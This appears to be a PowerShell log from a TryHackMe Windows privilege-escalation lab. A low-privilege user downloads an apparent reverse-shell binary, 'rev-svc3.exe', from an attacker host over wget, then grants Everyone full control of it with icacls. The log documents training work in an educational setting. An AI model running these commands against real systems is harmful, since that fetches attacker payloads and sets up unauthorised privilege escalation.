 PS C:\Users\thm-unpriv> wget http://10.10.1.0:8000/rev-svc3.exe -O rev-svc3.exe
PS C:\Users\thm-unpriv> dir
Directory: C:\Users\thm-unpriv
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 5/3/2022 3:14 PM 3D Objects
d-r--- 5/3/2022 3:14 PM Contacts
d-r--- 5/4/2022 8:15 AM Desktop
d-r--- 5/3/2022 3:14 PM Documents
d-r--- 5/3/2022 3:14 PM Downloads
d-r--- 5/3/2022 3:14 PM Favorites
d-r--- 5/3/2022 3:14 PM Links
d-r--- 5/3/2022 3:14 PM Music
d-r--- 5/3/2022 3:14 PM Pictures
d-r--- 5/3/2022 3:14 PM Saved Games
d-r--- 5/3/2022 3:14 PM Searches
d-r--- 5/3/2022 3:14 PM Videos
-a---- 1/4/2023 7:24 AM 48640 rev-svc3.exe
PS C:\Users\thm-unpriv> icacls C:\Users\thm-unpriv\rev-svc3.exe /grant Everyone:F
processed file: C:\Users\thm-unpriv\rev-svc3.exe
Successfully processed 1 files; Failed processing 0 files
PS C:\Users\thm-unpriv> icacls C:\Users\thm-unpriv\rev-svc3.exe
C:\Users\thm-unpriv\rev-svc3.exe Everyone:(F)
NT AUTHORITY\SYSTEM:(F)
BUILTIN\Administrators:(F)
WPRIVESC1\thm-unpriv:(F)
NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
WPRIVESC1\thm-unpriv:(I)(F)
Successfully processed 1 files; Failed processing 0 files